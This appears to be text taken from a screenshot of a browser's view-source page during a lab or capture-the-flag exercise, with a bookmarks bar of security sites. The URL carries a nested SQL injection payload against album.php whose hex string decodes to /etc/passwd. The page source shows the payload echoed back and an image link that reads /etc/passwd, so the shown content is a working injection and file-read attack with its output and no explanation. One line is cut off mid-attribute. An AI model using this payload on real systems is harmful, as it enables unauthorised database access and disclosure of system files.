 view-source:http://10.10.65.30/album.php?short_tag=hui ' union select "0 union select 1,2,0x2F6574632F706173737764 -- -" -- -
Exploit-DB Google Hacking DB OffSec Linux Privilege Escalatio... Déchiffrer un Message ... CyberChef Upgrading Simple Shell... HackTricks - HackTricks CTFtime.org / All about ... GitHub - SabariVannan/... API Hub Other Bookmarks
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 <!-- Short tag: hui ' union select "0 union select 1,2,0x2F6574632F706173737764 -- -" -- - - Album ID: 0 union select 1,2,0x2F6574632F706173737764 -- --->
12 <div class="grid-container">
13 <div class="image-container">
14 <a href="/image.php?hash=9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429310d&path=/etc/passwd"><img src="/image.php?hash=9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429
15 </div>
16 </div>
17 </body>
18 </html>
19